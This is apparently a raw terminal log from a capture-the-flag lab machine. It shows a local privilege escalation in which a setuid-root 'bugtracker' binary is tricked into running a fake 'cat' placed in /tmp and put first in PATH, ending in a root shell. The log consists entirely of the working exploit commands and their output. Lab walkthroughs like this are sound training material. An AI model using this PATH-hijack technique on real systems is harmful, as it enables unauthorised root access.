 robert@oopsie:~$ find / -group bugtracker 2> /dev/null
find / -group bugtracker 2> /dev/null
/usr/bin/bugtracker
robert@oopsie:~$ ls -la /usr/bin/bugtracker && file /usr/bin/bugtracker
ls -la /usr/bin/bugtracker && file /usr/bin/bugtracker
-rwsr-xr-- 1 root bugtracker 8792 Jan 25  2020 /usr/bin/bugtracker
/usr/bin/bugtracker: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically link
ed, interpreter /lib64/l, for GNU/Linux 3.2.0, BuildID[sha1]=b87543421344c400a95cbbe34bbc885698b52b8
d, not stripped
robert@oopsie:~$ /usr/bin/bugtracker
/usr/bin/bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 1
1
---------------
Binary package hint: ev-engine-lib
Version: 3.3.3-1
Reproduce:
When loading library in firmware it seems to be crashed
What you expected to happen:
Synchronized browsing to be enabled since it is enabled for that site.
What happened instead:
Synchronized browsing is disabled. Even choosing VIEW > SYNCHRONIZED BROWSING from menu does not sta
y enabled between connects.
robert@oopsie:~$ /usr/bin/bugtracker
/usr/bin/bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 100
100
---------------
cat: /root/reports/100: No such file or directory
robert@oopsie:~$ cd /tmp
cd /tmp
robert@oopsie:/tmp$ echo '/bin/sh'> cat
echo '/bin/sh'> cat
robert@oopsie:/tmp$ chmod +x cat
chmod +x cat
robert@oopsie:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
robert@oopsie:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
robert@oopsie:/tmp$ bugtracker
bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 10
10
---------------
#
# whoami
whoami
root